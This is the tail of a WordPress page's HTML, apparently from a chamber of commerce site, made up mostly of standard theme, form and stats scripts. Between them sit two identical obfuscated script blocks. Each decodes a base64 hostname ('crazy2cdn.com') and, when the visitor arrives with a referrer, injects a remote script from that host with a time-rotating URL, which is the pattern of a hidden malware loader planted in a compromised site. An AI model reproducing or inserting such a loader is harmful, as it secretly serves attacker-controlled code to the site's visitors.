e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://www.britishchamberzambia.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type='text/javascript' src='https://www.britishchamberzambia.org/wp-content/boost-cache/static/8ea17af79b.min.js'></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enlightenment\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script><script type='text/javascript' src='https://www.britishchamberzambia.org/wp-includes/js/dist/hooks.min.js?m=1741529936'></script><script type="text/javascript" src="https://www.britishchamberzambia.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script type='text/javascript' src='https://www.britishchamberzambia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764258080'></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.britishchamberzambia.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script><script type="text/javascript" src="https://www.britishchamberzambia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script><script type="text/javascript" id="colorbox-js-extra">
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script><script type="text/javascript" id="flexslider-js-extra">
/* <![CDATA[ */
var enlightenment_slider_args = {"selector":".custom-query-slider","controlNav":"","fadeFirstSlide":""};
var enlightenment_carousel_args = {"selector":".custom-query-carousel","controlNav":"","animation":"slide","animationLoop":"","slideshow":"","itemWidth":"155","itemMargin":"30","minItems":"6","maxItems":"6","move":"1"};
/* ]]> */
</script><script type="text/javascript" id="enlightenment-call-js-js-extra">
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/www.britishchamberzambia.org\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/www.britishchamberzambia.org\/wp-includes\/"};
/* ]]> */
</script><script type="text/javascript" id="enlightenment-theme-call-js-js-extra">
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script><script type='text/javascript' src='https://www.britishchamberzambia.org/wp-content/boost-cache/static/13f54066b7.min.js'></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96421618","post":"475","tz":"0","srv":"www.britishchamberzambia.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96421618", "475" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script></body>
</html>